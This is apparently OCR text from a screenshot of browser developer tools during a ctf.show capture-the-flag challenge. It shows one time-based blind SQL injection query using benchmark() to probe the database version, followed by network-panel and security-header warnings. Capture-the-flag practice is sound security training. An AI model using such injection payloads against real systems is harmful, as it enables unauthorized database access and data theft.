 6c407cd0-0d7d-485f-b366-8f6f52430751.challenge.ctf.show/api/index.php
不安全 6c407cd0-0d7d-485f-b366-8f6f52430751.challenge.ctf.show/api/index.php
select id from ctfshow_info where ip = (1) or if(substr((select version()),0,1)!=1,benchmark(8900000,"koishi"="Cirno"),0) #);
C
51
简
C
C
元素 控制台 源代码 应用程序 HackBar 安全性 Lighthouse CSS 概述 搜索 网络 8
保留日志 禁用缓存 无限制
domain:112.74.186.148 sch 反转 隐藏数据 URL 全部 Fetch/XHR JS CSS Img 媒体 字体 文档 WS Wasm 清单 其他 已阻止 Cookie 已阻止请求 第三方请求
100 ms 200 ms 300 ms 400 ms 500 ms 600 ms 700 ms 800 ms 900 ms 1000 ms 1100 ms 1200 ms 1300 ms 1400 ms 1500 ms 1600 ms 1700 ms 1800 ms 1900 ms 2000
名称 状态 类型 发起程序 大小 时间 履行者 时间线
0 /1 次请求 已传输0 B/385 B 0 B /125 B 资源 完成: 1.95 s DOMContentLoaded: 1.96 s 加载: 1.96 s
控制台 问题 覆盖范围
包括第三方问题 严重性: 默认级别 浏览器: 热门浏览器
安全性
1 Response should include 'x-content-type-options' header. 错误
1 Response should not include disallowed headers: x-powered-by 警告
1 The 'server' header should only contain the server name. 警告
辅助功能